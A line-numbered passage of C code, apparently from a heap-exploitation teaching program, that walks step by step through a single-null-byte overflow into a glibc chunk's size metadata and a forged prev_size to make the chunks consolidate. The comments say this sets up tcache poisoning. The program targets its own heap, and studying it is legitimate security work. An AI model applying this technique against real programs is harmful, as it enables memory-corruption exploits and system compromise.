 53 printf("\nWe allocate 0x28 bytes for 'b'.\n"
54 "This chunk will be used to overflow 'b' with a single null byte into the metadata of 'c'\n"
55 "After this chunk is overlapped, it can be freed and used to launch a tcache poisoning attack.\n");
56 uint8_t *b = (uint8_t *) malloc(0x28);
57 printf("b: %p\n", b);
58
59 int real_b_size = malloc_usable_size(b);
60 printf("Since we want to overflow 'b', we need the 'real' size of 'b' after rounding: %#x\n", real_b_size);
61
62 /* In this case it is easier if the chunk size attribute has a least significant byte with
63 * a value of 0x00. The least significant byte of this will be 0x00, because the size of
64 * the chunk includes the amount requested plus some amount required for the metadata. */
65 printf("\nWe allocate 0xf8 bytes for 'c'.\n");
66 uint8_t *c = (uint8_t *) malloc(0xf8);
67
68 printf("c: %p\n", c);
69
70 uint64_t* c_size_ptr = (uint64_t*)(c - 8);
71 // This technique works by overwriting the size metadata of an allocated chunk as well as the prev_inuse bit
72
73 printf("\nc.size: %#lx\n", *c_size_ptr);
74 printf("c.size is: (0x100) | prev_inuse = 0x101\n");
75
76 printf("We overflow 'b' with a single null byte into the metadata of 'c'\n");
77 b[real_b_size] = 0;
78 printf("c.size: %#lx\n", *c_size_ptr);
79
80 printf("It is easier if b.size is a multiple of 0x100 so you "
81 "don't change the size of b, only its prev_inuse bit\n");
82
83 // Write a fake prev_size to the end of b
84 printf("\nWe write a fake prev_size to the last %lu bytes of 'b' so that "
85 "it will consolidate with our fake chunk\n", sizeof(size_t));
86 size_t fake_size = (size_t)((c - sizeof(size_t) * 2) - (uint8_t*) a);
87 printf("Our fake prev_size will be %p - %p = %#lx\n", c - sizeof(size_t) * 2, a, fake_size);
88 *(size_t*) &b[real_b_size-sizeof(size_t)] = fake_size;
89
90 // Change the fake chunk's size to reflect c's new prev_size
91 printf("\nMake sure that our fake chunk's size is equal to c's new prev_size.\n");
92 a[1] = fake_size;
93
94 printf("Our fake chunk size is now %#lx (b.size + fake_prev_size)\n", a[1]);
95